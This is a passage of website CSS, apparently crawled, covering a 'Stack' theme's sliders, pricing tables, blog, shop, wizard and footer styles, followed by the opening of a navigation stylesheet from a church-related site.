  margin-bottom: 0;
}
.slide:not([class*='col-']) > img:only-child {
  width: 100%;
}
.bg--dark .slider.slider--inline-arrows .flickity-prev-next-button:before,
.bg--primary .slider.slider--inline-arrows .flickity-prev-next-button:before,
.imagebg:not(.image--light) .slider.slider--inline-arrows .flickity-prev-next-button:before {
  color: #fff;
}
@media all and (max-width: 990px) {
  .flickity-prev-next-button {
/*     display: none; */
  }
}
@media all and (min-width: 768px) {
  h2 + .slider,
  .h2 + .slider {
    margin-top: 3.71428571em;
  }
}
.slider.slider--ken-burns:not(.parallax) .slide.is-selected > .background-image-holder,
.slider.slider--ken-burns:not(.parallax) .slide.is-selected > img:only-child {
  animation: kenBurns 15s ease alternate infinite;
  -webkit-animation: kenBurns 15s ease alternate infinite;
}
.radial {
  margin-left: auto;
  margin-right: auto;
}
.radial .radial__label {
  transition: opacity .3s ease;
  -webkit-transition: opacity .3s ease;
}
.radial:not(.radial--active) .radial__label {
  opacity: 0;
}
.radial:not(:last-child) {
  margin-bottom: 1.85714286em;
}
@media all and (max-width: 767px) {
  .radial {
    margin-bottom: 1.85714286em;
  }
}
/*! -- Stack Pricing -- */
.pricing {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  position: relative;
}
.pricing h3:first-child {
  margin: 0;
}
.pricing .label {
  top: 2.78571429em;
  right: 2.78571429em;
}
.pricing .h2 {
  margin-bottom: 0.3939393939394em;
}
.pricing ul li:not(:last-child) {
  margin-bottom: 0.46428571em;
}
.pricing ul li .checkmark + span {
  position: relative;
  bottom: 3px;
}
.pricing:hover {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.04);
}
.pricing .h1 {
  font-size: 4.21428571428571em;
  line-height: 1.10169491525424em;
  margin-bottom: 0.22033898305085em;
}
.pricing .h1 .pricing__dollar {
  font-size: 0.51020408163265em;
  position: relative;
  bottom: 20px;
}
.pricing .feature-6 p {
  min-height: 5.57142857em;
}
.pricing-1 .btn:last-child {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  border-radius: 0 0 6px 6px;
  padding: 0.92857143em 0;
  margin: 0;
}
.pricing-1 .btn:last-child:hover {
  transform: none !important;
}
.pricing-1 ul {
  margin-bottom: 5.57142857em;
}
.pricing-1 p {
  min-height: 5.57142857em;
}
.pricing-1 p:first-of-type {
  margin-top: 1.85714286em;
}
.pricing-1 p:last-of-type {
  margin-bottom: 5.57142857em;
}
.pricing-1 img + p:first-of-type {
  margin-top: 0;
}
@media all and (min-width: 991px) {
  .pricing-2 ul:first-child {
    margin-top: 4.64285714em;
  }
}
@media all and (max-width: 990px) {
  .pricing-2 {
    text-align: center;
  }
  .pricing-2 ul:first-child {
    margin-top: 1.85714286em;
  }
}
.pricing-3 {
  border: 1px solid #ececec;
  border-radius: 6px;
}
.pricing-3 .pricing__head {
  margin: 0;
  border-bottom: 1px solid #ececec;
}
.pricing-3 .pricing__head + .btn {
  display: block;
  border-radius: 0;
  padding: 0.92857143em 0;
}
.pricing-3 ul {
  border-radius: 0 0 6px 6px;
}
.pricing-3 ul li {
  padding: 0.92857143em 0;
}
.pricing-3 ul li:not(:last-child) {
  border-bottom: 1px solid #ececec;
  margin: 0;
}
.pricing-3 ul:last-child {
  margin: 0;
}
@media all and (max-width: 990px) {
  .pricing-3 {
    margin-bottom: 1.85714286em;
  }
}
@media all and (min-width: 768px) {
  .pricing-section-1 .pricing:not(.boxed--emphasis) {
    left: 0.92857143em;
  }
  .pricing-section-1 .pricing.boxed--emphasis {
    right: 0.92857143em;
  }
}
@media all and (min-width: 990px) {
  .pricing-section-2 div[class*='col-'] {
    padding: 0;
  }
  .pricing-section-2 div[class*='col-']:not(:first-child):not(:last-child) .pricing__head {
    border-radius: 0;
  }
  .pricing-section-2 div[class*='col-']:first-child .pricing {
    border-radius: 6px 0 0 6px;
  }
  .pricing-section-2 div[class*='col-']:first-child .pricing .pricing__head {
    border-radius: 6px 0 0 0;
  }
  .pricing-section-2 div[class*='col-']:last-child .pricing {
    border-radius: 0 6px 6px 6px;
    border-right: 1px solid #ececec;
  }
  .pricing-section-2 div[class*='col-']:last-child .pricing .pricing__head {
    border-radius: 0 6px 0 0;
  }
  .pricing-section-2 .pricing {
    border: 1px solid #ececec;
    border-radius: 0 0 0 6px;
    border-right: none;
  }
  .pricing-section-2 .pricing:hover {
    box-shadow: none;
  }
  .pricing-section-2 .pricing ul {
    margin: 0;
  }
}
.pricing-section-2.bg--dark .pricing,
.pricing-section-2.bg--dark .pricing .pricing__head,
.pricing-section-2.bg--dark .pricing ul li:not(:last-child),
.pricing-section-2.bg--dark div[class*='col-']:last-child .pricing {
  border-color: #3f3f3f;
}
.pricing-section-2.imagebg .pricing,
.pricing-section-2.imagebg .pricing .pricing__head,
.pricing-section-2.imagebg .pricing ul li:not(:last-child),
.pricing-section-2.imagebg div[class*='col-']:last-child .pricing {
  border-color: rgba(255, 255, 255, 0.2);
}
/*! -- Stack Progress Horizontal -- */
.progress-horizontal:not(:last-child) {
  margin-bottom: 1.85714286em;
}
.progress-horizontal.progress-horizontal--lg .progress-horizontal__bar {
  height: 1.85714286em;
}
.progress-horizontal.progress-horizontal--sm .progress-horizontal__bar {
  height: 0.46428571em;
}
.progress-horizontal__bar {
  height: 0.92857143em;
  border-radius: 100px;
  background: rgb(245,245,245);
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.progress-horizontal__bar:not(:last-child) {
  margin-bottom: 0.46428571em;
}
.progress-horizontal__progress {
  background: rgb(107, 176, 189);
  border-radius: 100px;
}
/*! -- Stack Maps -- */
iframe[src*='google.com/maps'] {
  border: none;
}
.map-container {
  min-height: 400px;
}
.map-container:not(:last-child) {
  margin-bottom: 1.85714286em;
}
.map-container.border--round {
  overflow: hidden;
  z-index: 2;
}
.map-container.border--round .gm-style {
  border-radius: 6px;
}
.map-container iframe {
  left: 0;
}
@media all and (min-width: 768px) {
  .background-image-holder .map-container,
  .imageblock__content .map-container {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
  }
  .map-container + div[class*='col-'] {
    margin-top: 3.71428571em;
  }
}
/*! -- Stack Testimonials -- */
.testimonial {
  position: relative;
  overflow: hidden;
}
.testimonial h5:nth-last-child(2) {
  margin: 0;
}
.testimonial .testimonial__image {
  margin-bottom: 1.85714286em;
}
@media all and (min-width: 1025px) {
  .testimonial-1 .switchable__text {
    margin-top: 7.42857143em;
  }
}
.testimonial-2 {
  float: none;
  width: 100%;
}
.testimonial-2 .testimonial__image img {
  max-height: 3.71428571em;
  float: left;
  margin-right: 1.85714286em;
}
.testimonial-2 .boxed {
  width: 100%;
}
@media all and (max-width: 990px) {
  .testimonial-2 p {
    min-height: 7.42857143em;
  }
}
@media all and (max-width: 767px) {
  .testimonial-2 p {
    min-height: 0;
  }
}
@media all and (min-width: 768px) {
  .lead + .testimonial-2 {
    margin-top: 3.71428571em;
  }
}
@media all and (min-width: 768px) {
  .testimonials-1 .list-inline {
    position: relative;
    top: 0.92857143em;
  }
  .testimonials-1 .list-inline li:not(:last-child) {
    margin-right: 3.71428571em;
  }
}
@media all and (max-width: 767px) {
  .testimonials-1 .list-inline {
    margin-top: 1.85714286em;
  }
  .testimonials-1 .list-inline li {
    margin-bottom: 1.85714286em;
  }
}
/*! -- Stack Masonry -- */
.masonry__item:not(:empty) {
  margin-bottom: 30px;
  transform-style: preserve-3d;
}
.masonry__item:not(:empty) article {
  margin: 0;
}
.masonry__item:not(:empty) article .boxed {
  margin: 0;
}
.masonry__item:empty {
  height: 0;
  min-height: 0;
}
.masonry hr + .masonry__container,
.masonry hr + .row {
  margin-top: 4.64285714em;
}
.masonry-filter-holder:not(.masonry-filters--horizontal) {
  display: inline-block;
  cursor: pointer;
  height: 3.71428571em;
  position: relative;
  z-index: 9;
  min-width: 143px;
}
.masonry-filter-holder:not(.masonry-filters--horizontal) .masonry__filters {
  cursor: pointer;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  z-index: 2;
  display: inline-block;
  position: absolute;
  left: 0;
  text-align: left;
  padding: 0.92857143em 1.85714286em;
  border: 1px solid #ececec;
  background: #ffffff;
  border-radius: 6px;
}
.masonry-filter-holder:not(.masonry-filters--horizontal) .masonry__filters ul {
  margin: 0;
  cursor: pointer;
}
.masonry-filter-holder:not(.masonry-filters--horizontal) .masonry__filters ul li {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  display: block;
  color: #666666;
  white-space: nowrap;
}
.masonry-filter-holder:not(.masonry-filters--horizontal) .masonry__filters ul li:not(:last-child) {
  margin-bottom: 0.92857143em;
}
.masonry-filter-holder:not(.masonry-filters--horizontal) .masonry__filters ul li.active {
  color: rgb(107, 176, 189);
  cursor: pointer;
}
.masonry-filter-holder:not(.masonry-filters--horizontal) .masonry__filters ul li.active:after {
  content: '\25bc';
  font-size: 8px;
  margin-left: 6px;
  position: relative;
  bottom: 2px;
  display: inline-block;
  transform: scaleX(1.4) scaleY(0.9);
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.masonry-filter-holder:not(.masonry-filters--horizontal) .masonry__filters ul li:hover {
  color: rgb(107, 176, 189);
}
.masonry-filter-holder:not(.masonry-filters--horizontal) .masonry__filters ul:hover li.active:after {
  opacity: 0;
}
.masonry-filter-holder:not(.masonry-filters--horizontal):not(:hover) .masonry__filters ul {
  max-height: 1.85714286em;
  overflow: hidden;
}
.masonry-filter-holder:not(.masonry-filters--horizontal):not(:hover) .masonry__filters ul li:not(.active) {
  display: none;
}
.masonry-filter-holder:not(.masonry-filters--horizontal):hover .masonry__filters {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.04);
}
.masonry-filter-holder:not(.masonry-filters--horizontal):hover .masonry__filters ul li.active {
  cursor: default;
}
.masonry-filters--horizontal {
  display: inline-block;
}
.masonry-filters--horizontal .masonry__filters {
  display: inline-block;
  position: relative;
  bottom: 20px;
  margin-left: 0.92857143em;
}
.masonry-filters--horizontal .masonry__filters ul li {
  transition: all .3s ease;
  cursor: pointer;
  display: inline-block;
}
.masonry-filters--horizontal .masonry__filters ul li:not(:last-child) {
  margin-right: 1.85714286em;
}
.masonry-filters--horizontal .masonry__filters ul li.active {
  color: rgb(107, 176, 189);
}
.masonry-filters--horizontal .masonry__filters ul li:not(.active) {
  opacity: .5;
}
.masonry-filters--horizontal .masonry__filters ul li:hover {
  opacity: 1;
}
.masonry-filter-holder + .masonry__container {
  margin-top: 3.71428571em;
}
.bg--dark .masonry-filter-holder .masonry__filters {
  background: #2a2a2a;
  border-color: #3f3f3f;
}
.bg--dark .masonry-filter-holder .masonry__filters li {
  color: #fff;
}
.masonry.masonry-demos .masonry__item:not(:empty) {
  margin-bottom: 3.71428571em;
}
.masonry.masonry-demos .masonry__item h5 {
  margin-bottom: 0;
}
.masonry.masonry-demos .masonry__item:not([style]) .hover-item {
  min-height: 450px;
  background: #323232;
  border: 1px solid #3f3f3f;
}
.masonry.masonry-demos .hover-item {
  transition: 0.35s ease-out;
  -webkit-transition: 0.35s ease-out;
  -moz-transition: 0.35s ease-out;
  border-radius: 6px;
  overflow: hidden;
}
.masonry.masonry-demos .hover-item:hover {
  transform: translateY(-10px);
}
.masonry.masonry-demos .masonry__container {
  margin-top: 3.71428571em;
}
/*! -- Stack Blog -- */
article .article__title {
  margin-bottom: 3.71428571em;
}
article .article__title > a {
  display: block;
}
article .article__title > a:hover {
  text-decoration: none;
  opacity: .75;
}
article .article__title h2 {
  margin-bottom: 0.3939393939394em;
}
article .article__title h1 {
  margin-bottom: 0.29545454545455em;
}
article .article__body img,
article .article__body iframe,
article .article__body .video-cover {
  border-radius: 6px;
}
article .article__body img:not(:last-child),
article .article__body iframe:not(:last-child),
article .article__body .video-cover:not(:last-child) {
  margin-bottom: 1.85714286em;
}
article .article__body > a:first-child > img {
  margin-bottom: 1.85714286em;
}
article .article__body p,
article .article__body ul {
  font-size: 1.35714286em;
  line-height: 1.68421053em;
  font-weight: 400;
  color: #808080;
}
article .article__body p:not(:last-child),
article .article__body ul:not(:last-child) {
  margin-bottom: 1.36842105263158em;
}
article .article__body p + .btn:last-child,
article .article__body ul + .btn:last-child {
  margin-top: 0.92857143em;
}
article .article__body p + h5,
article .article__body ul + h5 {
  margin-top: 2.78571429em;
}
article .article__body blockquote {
  text-align: center;
}
article .article__body blockquote:not(:last-child) {
  margin-top: 2.08em;
  margin-bottom: 2.08em;
}
article .article__share {
  margin-top: 5.57142857em;
}
article.imagebg {
  padding: 1.85714286em;
  overflow: hidden;
}
article.imagebg:before {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
article.imagebg:hover:before {
  opacity: .6;
}
article.imagebg .article__title {
  margin: 0;
  position: absolute;
  bottom: 0;
  z-index: 2;
  max-width: 90%;
}
article.imagebg .article__title span {
  font-size: 0.85714286em;
}
article.imagebg .label {
  z-index: 2;
  top: 1.85714286em;
  right: 1.85714286em;
}
article.feature-1 h5 {
  min-height: 3.71428571em;
}
article.feature-1 a img {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
article.feature-1 a:hover img {
  opacity: .85;
}
figure[class*='col-'] {
  padding: 0 !important;
}
figure.pull-right {
  margin-left: 2.78571429em;
}
figure.pull-left {
  margin-right: 2.78571429em;
}
figure img:not(:last-child) {
  margin-bottom: 0.46428571em !important;
}
figure figcaption {
  font-size: 0.85714286em;
  font-style: italic;
}
section.unpad > article .imagebg + div {
  padding: 5.57142857em 0;
}
.article__author {
  padding-bottom: 1.85714286em;
}
.article__author img {
  max-height: 3.71428571em;
  margin-bottom: 0.46428571em;
}
.slides--gapless article.imagebg {
  height: 27.85714286em;
}
.masonry-blog-magazine article,
.masonry-blog-magazine .masonry__promo {
  height: 338px;
}
.masonry-blog-magazine .height--tall {
  height: calc(706px);
}
@media all and (min-width: 991px) {
  .masonry__promo.boxed--lg {
    padding: 7.42857143em;
  }
}
@media all and (max-width: 990px) {
  .masonry-blog-magazine .height--tall {
    height: 338px;
  }
  .masonry__promo .pos-vertical-center {
    top: 0;
    transform: none;
  }
}
@media all and (max-width: 1200px) {
  .masonry__promo.boxed--lg {
    padding: 3.71428571em;
  }
}
.pagination {
  text-align: center;
  margin-top: 1.85714286em;
}
.pagination:after {
  content: "";
  display: table;
  clear: both;
}
.pagination a {
  font-weight: normal;
}
.pagination div[class*='col-'] {
  padding: 0;
}
.pagination ol {
  margin-bottom: 0;
  display: inline-block;
}
.pagination ol li {
  display: inline-block;
  margin: 0;
  font-weight: 700;
  line-height: 23px;
  width: 1.85714286em;
  height: 1.85714286em;
  border-radius: 50%;
  border: 1px solid #ececec;
}
.pagination ol li > a {
  font-weight: 700;
}
.pagination ol li:not(:last-child) {
  margin-right: 0.46428571em;
}
.pagination ol li.pagination__current {
  cursor: default;
  background: #ececec;
  color: #aaa;
}
.pagination__prev,
.pagination__next {
  display: inline-block;
}
.pagination__next {
  float: right;
}
.pagination__prev {
  float: left;
}
.blog-article-wide:not(:last-child) {
  border-bottom: 1px solid #ececec;
  margin-bottom: 3.71428571em;
}
.masonry-blog-list hr + .masonry__container {
  margin-top: 0;
}
.masonry-blog-list article {
  border-bottom: 1px solid #ececec;
  padding-top: 2.78571429em;
  margin-bottom: 5.57142857em;
}
.masonry-blog-list article .article__body {
  padding-bottom: 5.57142857em;
}
.masonry-blog-magazine .masonry__item a {
  font-weight: normal;
}
.masonry-blog-magazine .masonry__item a:hover {
  text-decoration: none;
}
.masonry-filter-container {
  margin-bottom: 1.85714286em;
}
.masonry-filter-container > span {
  position: relative;
  bottom: 20px;
}
.masonry-filter-container > span + .masonry-filter-holder {
  margin-left: 0.92857143em;
}
.comments__list li {
  padding: 1.85714286em;
  border: 1px solid #ececec;
  border-bottom: none;
}
.comments__list li:last-child {
  border-bottom: 1px solid #ececec;
}
.comments__list li:nth-child(odd) {
  background: #fcfcfc;
}
.comments__list li:nth-child(even) {
  background: #f9f9f9;
}
.comments__list li:first-child {
  border-radius: 6px 6px 0 0;
}
.comments__list li:last-child {
  border-radius: 0 0 6px 6px;
}
.bg--secondary .comments__list li:nth-child(even) {
  background: #fff;
}
@media all and (min-width: 768px) {
  .comments__list li {
    padding: 2.78571429em;
  }
}
.comment {
  overflow: hidden;
}
.comment:not(:last-child) {
  border-bottom: 1px solid #ececec;
  padding-bottom: 1.85714286em;
}
.comment .comment__avatar {
  width: 15%;
  float: left;
}
.comment .comment__avatar img {
  max-height: 3.71428571em;
}
.comment .comment__meta {
  font-size: 0.85714286em;
}
.comment .comment__meta a {
  display: inline-block;
}
.comment .comment__meta a:not(:first-child) {
  margin-left: 1.08333333333334em;
}
.comment .comment__meta + p {
  margin-top: 0.92857143em;
}
.comment .comment__body {
  width: 85%;
  float: right;
}
.comment .comment__body h5.type--fine-print {
  margin: 0;
}
.comment + .comment {
  margin-top: 1.85714286em;
  padding-left: 15%;
}
@media all and (min-width: 768px) {
  .comments + .comments-form {
    margin-top: 3.71428571em;
  }
}
@media all and (min-width: 768px) {
  h3 + .related-blog-list {
    margin-top: 3.71428571em;
  }
}
.related-blog-list li:not(:last-child) {
  margin-bottom: 1.85714286em;
}
.related-blog-list article img {
  border-radius: 6px;
}
.related-blog-list article .article__title {
  margin-top: 0.92857143em;
  margin-bottom: 0;
}
.related-blog-list article .article__title .h4 {
  margin-bottom: 0.68421052631579em;
}
@media all and (min-width: 991px) {
  .sidebar {
    margin-top: 7.42857143em;
    position: relative;
    bottom: 18px;
  }
}
.sidebar .sidebar__widget > h5:first-child {
  margin-bottom: 0.92857143em;
}
.sidebar .sidebar__widget:not(:last-child) {
  margin-bottom: 3.71428571em;
}
.tag-cloud li {
  display: inline-block;
}
.tag-cloud li:not(:last-child) {
  margin-right: 0.46428571em;
}
.tag-cloud li:not(:last-child):after {
  content: ',';
}
.conversation__head {
  border-radius: 6px 6px 0 0;
}
.conversation__head.boxed:not(:last-child) {
  margin: 0;
}
.conversation__head h4 {
  margin: 0;
}
.conversation__head .conversation__avatar {
  margin-top: 0.92857143em;
}
.conversation__head .conversation__avatar img {
  max-height: 1.85714286em;
  display: inline-block;
  margin-right: 0.46428571em;
  margin-bottom: 0;
}
@media all and (min-width: 768px) {
  .conversation__avatar {
    position: absolute;
    top: 1.85714286em;
    right: 2.78571429em;
  }
}
.conversation__reply {
  border-top: none !important;
  border-bottom: none;
  border-radius: 0;
}
.conversation__reply.boxed:not(:last-child) {
  margin-bottom: 0;
}
.conversation__reply + .conversation__comments .comments__list li:first-child {
  border-radius: 0;
  border-top: none;
}
/*! -- Stack Portfolio -- */
.project-thumb > a {
  display: block;
}
.project-thumb:not(.hover-element) > a {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  margin-bottom: 1.85714286em;
}
.project-thumb:not(.hover-element) > a:hover {
  opacity: .85;
}
.project-thumb.hover-element {
  margin: 0;
}
.project-thumb.hover-element > a {
  height: 24.14285714em;
  text-decoration: none;
  font-weight: normal;
}
.project-thumb.hover-element .background-image-holder {
  transition: 0.5s ease-out;
  -webkit-transition: 0.5s ease-out;
  -moz-transition: 0.5s ease-out;
}
.project-thumb.hover-element .hover-element__reveal .project-thumb__title {
  padding: 1.85714286em;
  z-index: 2;
  position: relative;
  color: #fff;
}
.project-thumb.hover-element .hover-element__reveal .project-thumb__title h5 {
  margin: 0;
}
.project-thumb.hover-element.hover--active {
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
}
.project-thumb.hover-element.hover--active:hover {
  opacity: .85;
}
.project-thumb.hover-element:not(.hover--active)[data-scrim-top] .hover-element__reveal {
  transition: 0.5s ease;
  -webkit-transition: 0.5s ease;
  -moz-transition: 0.5s ease;
  transform: translate3d(0, -100px, 0);
  -webkit-transform: translate3d(0, -100px, 0);
}
.project-thumb.hover-element:not(.hover--active)[data-scrim-top]:hover .hover-element__reveal {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.project-thumb.hover-element [data-scrim-top]:before {
  height: 100%;
}
.project-thumb h4 {
  margin-bottom: 0;
}
.project-thumb.height-40 {
  min-height: 350px;
}
@media all and (max-width: 767px) {
  .project-thumb.height-40 {
    height: 350px;
    min-width: 100%;
  }
}
@media all and (min-width: 768px) {
  .col-xs-12:not(.col-sm-6) .project-thumb.hover-element > a {
    height: 46.42857143em;
  }
}
.project-thumb.border--round .background-image-holder {
  border-radius: 6px;
}
.project-thumb.border--round > a {
  border-radius: 6px;
  overflow: hidden;
}
.project-thumb.border--round:before {
  border-radius: 6px;
  overflow: hidden;
}
.col-md-4 .project-thumb > a:not(.imagebg) {
  margin-bottom: 0.92857143em;
}
/*! -- Stack Shop -- */
.cart-form button[type="submit"] {
  margin-top: 1.85714286em;
}
.cart-total > div {
  overflow: hidden;
}
@media all and (min-width: 768px) {
  .cart-total {
    margin-top: 3.71428571em;
  }
  .cart-customer-details {
    margin-top: 7.42857143em;
  }
}
@media all and (max-width: 767px) {
  .cart-total {
    margin-top: 1.85714286em;
  }
}
.cart-customer-details div[class*='col-'] {
  margin-top: 0.46428571em;
}
.cart-customer-details .input-checkbox {
  margin: 1.85714286em 0;
}
.cart-customer-details .input-checkbox + span {
  bottom: 38px;
}
.product {
  margin-bottom: 0.92857143em;
}
.product img {
  margin-bottom: 0.92857143em;
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  backface-visibility: hidden;
}
.product a:hover img {
  transform: translate3d(0, -5px, 0);
  -webkit-transform: translate3d(0, -5px, 0);
}
.product .label + img {
  margin-top: 2.78571429em;
}
.product h5 {
  display: inline-block;
  margin-bottom: 0;
  margin-right: 0.46428571em;
}
.product .h4 {
  margin-bottom: 0;
}
.product .h4:first-child {
  clear: left;
}
.product .product__controls {
  overflow: hidden;
  margin-bottom: 0.92857143em;
}
.product .product__controls label,
.product .product__controls button {
  position: relative;
  top: 6px;
}
.product.product--tile {
  padding: 1.85714286em;
  border-radius: 6px;
}
@media all and (min-width: 1200px) {
  .product .btn--cart {
    position: absolute;
    right: 1.85714286em;
    bottom: 1.85714286em;
  }
}
.col-sm-6:not(.col-md-3) .product {
  text-align: center;
}
.col-md-3 .product--tile h5 {
  display: block;
}
.masonry--tiles {
  padding: 10px;
}
.masonry--tiles .masonry__item:not(:empty) {
  padding: 0 6px;
  margin-bottom: 12px;
}
.masonry--tiles .masonry__item:not(:empty) .product--tile {
  margin: 0;
}
.masonry--tiles .masonry__item:not(:empty) .product--tile .label {
  top: 1.85714286em;
  right: 2.78571429em;
}
/*! -- Stack Wizard -- */
.wizard {
  transition: opacity .3s ease;
  opacity: 0;
}
.wizard.active {
  opacity: 1;
}
.wizard > .actions a,
.wizard > .actions a:hover,
.wizard > .actions a:active {
  background: rgb(107, 176, 189);
  transition: all .3s ease;
  padding: 0.46428571em 1.85714286em;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  color: #fff;
}
.wizard > .steps .current a,
.wizard > .steps .current a:hover,
.wizard > .steps .current a:active {
  background: none;
  color: rgb(46, 47, 51);
}
.wizard > .steps a {
  position: relative;
}
.wizard > .steps a:before {
  content: '';
  width: 15px;
  height: 15px;
  border-radius: 50%;
  position: absolute;
  left: 50%;
  margin-left: -10px;
  background: #eee;
  display: block;
  bottom: 0;
  transition: all .2s ease;
}
.wizard > .steps a:after {
  content: '';
  position: absolute;
  width: 100%;
  bottom: 7px;
  height: 2px;
  background: #eee;
  left: 0;
  transition: all .2s ease;
}
.wizard > .steps li:first-child a:after {
  width: 50%;
  left: 50%;
}
.wizard > .steps li:last-child a:after {
  width: 50%;
}
.wizard > .steps li.current a:after,
.wizard > .steps li.current a:before {
  background-color: rgb(107, 176, 189);
}
.wizard > .steps a,
.wizard > .steps a:hover {
  padding-bottom: 2.78571429em;
}
.wizard > .steps .done a,
.wizard > .steps .done a:hover,
.wizard > .steps .done a:active,
.wizard > .steps .disabled a,
.wizard > .steps .disabled a:hover,
.wizard > .steps .disabled a:active {
  background: none;
  color: rgb(46, 47, 51);
}
.wizard > .steps a,
.wizard > .steps a:hover,
.wizard > .steps a:active {
  margin: 0;
}
.wizard > .actions a,
.wizard > .actions a:hover,
.wizard > .actions a:active {
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
}
.wizard > .steps > ul,
.wizard > .actions {
  text-align: center;
}
.wizard > .steps > ul > li,
.wizard > .actions > ul > li {
  float: none;
  display: inline-block;
}
.wizard > section {
  padding: 0;
}
.wizard > .content {
  background: rgb(245,245,245);
  margin-top: 1.85714286em;
  margin-bottom: 1.85714286em;
  border: 1px solid #ececec;
}
.wizard > .content > .body {
  padding: 1.85714286em;
}
.wizard > .steps .number {
  font-size: 1em;
}
@media all and (max-width: 767px) {
  .wizard > .steps .number {
    display: block;
  }
  .wizard > .content {
    min-height: 25em;
  }
  .wizard .pos-vertical-center {
    top: 50%;
    transform: translateY(-50%);
    -wekbit-transform: translateY(-50%);
  }
}
.wizard.bg--white {
  background: none !important;
}
.wizard.bg--white > .content {
  background: #fff;
}
.wizard > .content img {
  max-height: 240px;
}
@media all and (max-width: 767px) {
  .wizard > .content img {
    max-height: 120px;
    margin-bottom: 0.92857143em;
  }
}
/*! -- Stack Footers -- */
footer .type--fine-print:not(p) {
  opacity: .5;
}
footer a {
  font-weight: normal;
}
footer:not(.bg--primary):not(.bg--dark) a {
  color: #666666;
}
footer a.type--fine-print:not(:first-child) {
  margin-left: 1.85714286em;
}
footer .logo {
  max-height: 1.67142857em;
}
footer ul:not(.list-inline):not(.slides) > li {
  line-height: 2.32142857em !important;
}
footer.footer-2 .row:last-child {
  margin-top: 3.71428571em;
}
footer.footer-5 .row [class*='col-'] > div:nth-last-child(2) {
  margin: 0.92857143em;
}
footer.footer-5 .row [class*='col-'] > div:nth-last-child(2) .type--fine-print {
  opacity: 1;
}
footer.footer-6 .footer__lower {
  background: rgb(245,245,245);
  margin-top: 1.85714286em;
  padding: 1.85714286em 0;
}
footer.footer-6.bg--dark .footer__lower {
  background: #181818;
}
footer.footer-6.bg--secondary .footer__lower {
  background: #f5f5f5;
}
footer.footer-6.bg--primary .footer__lower {
  background: #49b9b7;
}
footer.footer-7 {
  padding: 1.85714286em 0;
}
@media all and (min-width: 768px) {
  footer .list-inline + .btn {
    position: relative;
    bottom: 4px;
  }
  footer .logo {
    margin: 0;
  }
  footer .logo:not(:last-child) {
    margin-right: 1.85714286em;
  }
  footer.footer-3 .logo + ul {
    position: relative;
    top: 5px;
  }
  footer.footer-3 .logo + ul a {
    color: rgb(46, 47, 51);
  }
  footer.footer-3 .social-list {
    position: relative;
    top: 9px;
  }
  footer.footer-3 .row:last-child {
    margin-top: 1.85714286em;
  }
  footer.footer-4 .logo + span {
    position: relative;
    top: 8px;
  }
  footer.footer-4 form {
    position: relative;
    bottom: 4px;
  }
  footer.footer-4 .row:last-child {
    margin-top: 1.85714286em;
  }
  footer.imagebg:not(.image--light) span,
  footer.imagebg:not(.image--light) p,
  footer.imagebg:not(.image--light) a {
    color: #fff;
  }
  .footer-1 .type--fine-print {
    position: relative;
    top: 2px;
  }
}
@media all and (max-width: 767px) {
  footer .social-list {
    margin: 1.85714286em 0;
  }
  .footer-4 form {
    margin: 1.85714286em 0;
  }
  .footer-4 .logo {
    margin: 0;
  }
  .footer-6 .footer__lower .social-list {
    margin-top: 1.85714286em;
  }
  .footer-7 .social-list {
    margin-top: 1.85714286em;
  }
  .footer-1 .social-list {
    margin-top: 1.85714286em;
  }
  .footer-1 .logo {
    display: block;
    margin-top: 1.85714286em;
    margin-bottom: 0.92857143em;
    margin-left: auto;
    margin-right: auto;
  }
}

.block-section {
  display: flex;
}

.block-section-left {
  padding:5%;
  align-items: center;
  justify-content: right;
  display: flex;
  width: 50%;
}

.block-section-right {
  padding:5%;
  align-items: center;
  justify-content: left;
  display: flex;
  width: 50%;
}
/* @media (min-width: 768px) {
  .block-section {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .block-section {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .block-section {
    width: 1170px;
  }
} */


@media (min-width: 768px) {
  .block-50 {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .block-50 {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .block-50 {
    width: 475.4px;
  }
}

@media (max-width: 767px) {
  .block-section {
    flex-direction: column;
  }
  
  .block-section-left {
    width: unset;
  }
  
  .block-section-right {
    width: unset;
  }
}


--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/nav-1.1.css?1768383719
body_size: 7712
content:
.navbar.navbar-fixed-top.bg--dark {
	padding : 0px 15px;
}

.cnav-menu {
	max-width:1170px;
	text-align: justify;
	margin-left:auto;
	margin-right:auto;
    margin-top:4px;
	height:50px;
}

@media screen and (min-width: 767px) {
	.cnav-list {
		padding-left: 4%;
		padding-right: 4%;
	}

	.cnav-list.update {
		align-items: center;
		gap: 40px;
		display: flex;
		justify-content: space-around;
	}

	.cnav-list.update .main-menu{
		width: 100%;
	}

	.cnav-list.update .slidemup{
		/* padding-top: 11px; */
		width: 100%;
		display: flex;
		justify-content: space-around;
	}

	.cnav-list.update .cnav-hiddenitems{
		/* padding-top: 11px; */
	}

	.cnav-item.search-ico {
		padding-top:3px;
	}
  }

